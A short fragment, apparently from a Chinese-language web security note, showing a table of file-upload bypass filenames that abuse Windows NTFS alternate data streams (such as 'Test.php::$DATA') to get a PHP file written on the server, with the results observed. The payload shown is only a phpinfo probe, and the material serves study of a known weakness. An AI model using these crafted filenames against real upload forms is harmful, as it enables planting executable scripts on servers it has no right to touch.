 上传的文件名 服务器表面现象 生成的文件内容
Test.php:a.jpg 生成Test.php 空
Test.php::$DATA 生成test.php <?php phpinfo();?>
Test.php::$INDEX_ALLOCA 生成test.php文件夹
TION
Test.php::$DATA.jpg 生成0.jpg <?php phpinfo();?>
Test.php::$DATA\aaa.jpg 生成aaa.jpg <?php phpinfo();?>